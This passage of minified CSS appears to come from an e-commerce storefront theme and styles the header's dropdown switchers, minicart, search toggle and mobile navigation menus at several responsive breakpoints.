none;margin:0;padding:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a{color:#666;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:active{color:#666;text-decoration:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher>ul>li a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{float:right;position:relative;width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper{margin:0;width:100%}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{display:block;padding:38px 0;text-align:center;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:before{color:#333;line-height:23px;content:"\f07a";font-family:"Fontawesome";font-size:18px;font-weight:normal}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:focus:before,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:visited:before,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:active:before{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover:before{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active:before{color:#c19d59;line-height:23px;content:"\f00d";font-family:"Fontawesome";font-size:18px;font-weight:normal}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{background:#c19d59;border-radius:50%;color:#ffffff;display:inline-block;font-size:12px;height:22px;line-height:22px;margin:0;min-width:18px;overflow:hidden;padding:0;position:absolute;right:4px;text-align:center;top:28px;vertical-align:middle;white-space:normal;width:22px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;border-color:#e1e1e1;right:0;margin:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart:before{border:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart:after{border:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{float:right;position:relative;width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block{display:block;text-align:center;margin:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{color:#333;display:block;font-size:18px;font-weight:normal;padding:38px 0;line-height:24px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:active{color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a:hover{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a .icon-search{display:block}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a .icon-close{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon.active .icon-search{display:none}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon.active .icon-close{display:block;color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown{display:none;min-width:300px;position:absolute;right:0;margin:0;top:100%;z-index:4}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch{position:relative}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .control input{background:#fff none repeat scroll 0 0;border:1px solid #e1e1e1;color:#333;height:56px;padding:0 50px 0 15px;box-shadow:none !important;-moz-box-shadow:none !important;-webkit-box-shadow:none !important}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search{background:transparent;border:1px solid transparent;color:#c19d59;height:56px;position:absolute;right:0;top:0;font-size:18px;padding:0 15px;transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover{background:transparent;border-color:transparent;color:#333}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block.active .block-content.dropdown{display:block}.page-wrapper .page-header.header-type2 .nav-sections-item-content>.switcher{display:none}@media (max-width:1199px){.page-wrapper .page-header.header-type2{margin-bottom:25px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{width:50%}.page-wrapper .page-header.header-type2 .header.content .header-menu-block{float:left;width:100%;border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{margin-bottom:0;background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation{background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul{padding:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0{padding-top:5px;padding-bottom:5px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block{width:50%}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{padding:38px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{padding:38px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{padding:38px 0}}@media (max-width:767px){.cms-index-index .page-wrapper .page-header.header-type2{margin-bottom:0}.page-wrapper .page-header.header-type2{margin-bottom:20px}.page-wrapper .page-header.header-type2 .header.content{min-height:84px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{width:50%;height:84px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo{padding:0 0 0 40px;margin:0}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle{top:23px;left:0}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle:before{color:#555555}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle:hover:before{color:#c19d59}.page-wrapper .page-header.header-type2 .header.content .header-menu-block{float:left;width:100%;border-top:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections{margin-bottom:0;background:#ffffff}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation{background:transparent}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul{padding:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0{padding-top:0;padding-bottom:0;border-color:#e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0:first-child{border-top:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 .row{margin:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top{color:#666;font-size:14px;font-weight:600;overflow-wrap:break-word;padding:10px 36px 10px 15px;text-transform:uppercase}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0>a.level-top:after{right:7px;top:-3px;font-size:34px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0.has-active>a.level-top{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu{border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li{position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a{position:relative;color:#666;padding:9px 0 9px 15px;font-size:13px;font-weight:600;text-transform:uppercase;background:#f8f8f8}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a>span,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu{padding-left:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.level0 div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu{border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a{position:relative;color:#666;padding:9px 0 9px 15px;font-size:13px;background:#f8f8f8;font-weight:600;text-transform:uppercase}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a>span,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.staticwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu{border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li{margin-bottom:0;position:relative}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a{position:relative;color:#666;padding:9px 0 9px 15px;font-size:13px;font-weight:600;text-transform:uppercase;background:#f8f8f8}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:visited,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:focus{color:#666}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a>span,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a>span{margin-left:0 !important}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a:hover,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a:hover{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-focus,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-focus{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li>a.ui-state-active,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li>a.ui-state-active{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.has-active>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.has-active>a{color:#c19d59;background:transparent;border:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu li.level1>a>span:after,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu li.level1>a>span:after{display:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu{padding-left:0}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li{border-top:1px solid #e1e1e1}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li>a{padding-left:25px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth ul.submenu .subchildmenu>li .subchildmenu>li>a,.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .navigation>ul li.fullwidth div.submenu .subchildmenu>li .subchildmenu>li>a{padding-left:35px}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .nav-sections-item-title{display:none}.page-wrapper .page-header.header-type2 .header.content .header-menu-block .nav-sections .section-item-content{margin-top:0;padding-top:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block{width:50%}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{padding:30px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{padding:30px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{right:2px;top:20px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart{right:-45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart .subtitle.empty{padding:10px 0 10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .block-minicart .minicart-widgets{margin:0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{width:50px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{padding:30px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown{min-width:300px;position:absolute;right:-95px;margin:0;top:100%;z-index:4;width:100%}}@media (max-width:639px){.cms-index-index .page-wrapper .page-header.header-type2{margin-bottom:0}.page-wrapper .page-header.header-type2{margin-bottom:20px}.page-wrapper .page-header.header-type2 .header.content{min-height:64px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block{height:64px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .logo{max-width:135px}.page-wrapper .page-header.header-type2 .header.content .header-logo-block .nav-toggle{top:13px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links{width:45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon>a{padding:20px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart{width:45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart{padding:20px 0}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty{right:0;top:10px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search{width:45px}.page-wrapper .page-header.header-type2 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon>a{padding:20px 0}}@media (max-width:767px){.cms-index-index .page-wrapper .page-header{margin-bottom:0}.header-contact-main{display:none}.page-wrapper .top-menu-main .switcher .options{display:inline-block;position:relative}.page-wrapper .top-menu-main .switcher .options:before,.page-wrapper .top-menu-main .switcher .options:after{content:'';display:table}.page-wrapper .top-menu-main .switcher .options:after{clear:both}.page-wrapper .top-menu-main .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-wrapper .top-menu-main .switcher .options .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-wrapper .top-menu-main .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-wrapper .top-menu-main .switcher .options .action.toggle:hover:after{color:inherit}.page-wrapper .top-menu-main .switcher .options .action.toggle:active:after{color:inherit}.page-wrapper .top-menu-main .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-wrapper .top-menu-main .switcher .options .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-wrapper .top-menu-main .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.page-wrapper .top-menu-main .switcher .options .action.toggle.active:hover:after{color:inherit}.page-wrapper .top-menu-main .switcher .options .action.toggle.active:active:after{color:inherit}.page-wrapper .top-menu-main .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.page-wrapper .top-menu-main .switcher .options ul.dropdown li{margin:0;padding:0}.page-wrapper .top-menu-main .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-wrapper .top-menu-main .switcher .options ul.dropdown:before,.page-wrapper .top-menu-main .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-wrapper .top-menu-main .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.page-wrapper .top-menu-main .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.page-wrapper .top-menu-main .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-wrapper .top-menu-main .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-wrapper .top-menu-main .switcher .options.active{overflow:visible}.page-wrapper .top-menu-main .switcher .options.active ul.dropdown{display:block}.page-wrapper .top-menu-main .switcher .options ul.dropdown 